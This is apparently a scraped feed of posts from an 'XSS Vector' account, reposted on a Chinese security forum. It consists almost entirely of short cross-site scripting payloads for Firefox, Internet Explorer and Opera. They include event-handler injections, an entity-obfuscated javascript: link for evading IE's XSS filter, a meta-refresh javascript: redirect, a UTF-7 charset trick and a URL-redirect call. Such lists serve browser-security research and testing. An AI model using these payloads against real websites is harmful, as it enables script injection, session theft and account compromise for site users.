 XSS Vector @XSSVector 10月5日
new XMLHttpRequest().open("GET", "data:text/html,<svg
onload=alert(/@irsdl/)></svg>", false); #firefox #datauri
jsbin.com/enabob
展开
XSS Vector @XSSVector 10月5日
<h1 onerror=alert(/@0x6D6172696F/)>XSS</h1>
<style>*:after{content:url()}</style> #firefox jsbin.com/uxahoq
展开
XSS Vector @XSSVector 10月5日
<script for=_ event=onerror()>alert(/@ma1/)</script><img id=_ src=>
#IE jsbin.com/etitoz/
展开
XSS Vector @XSSVector 10月5日
"<a href=javascript&.x3A;alert&(x28;1&)x29;//=>clickme #IE #xssfilter
goo.gl/qxyLJ @kinugawamasato
展开
XSS Vector @XSSVector 10月5日
Components.lookupMethod(self, 'alert')(1) #firefox jsbin.com/ocumon
展开
XSS Vector @XSSVector 10月4日
external.NavigateAndFind('baidu.com ',[],[]) #IE #URLredirect
jsbin.com/ofixir
展开
XSS Vector @XSSVector 10月2日
<?php header('content-type:text/html;charset=utf-7-utf-8-shift_jis');?>
IE decides charset as #utf-7 @hasegawayosuke
展开
XSS Vector @XSSVector 10月1日
<meta http-equiv=refresh content="0 javascript:alert(1)"> #opera
jsbin.com/abojoj/
展开
zone.wooyun.org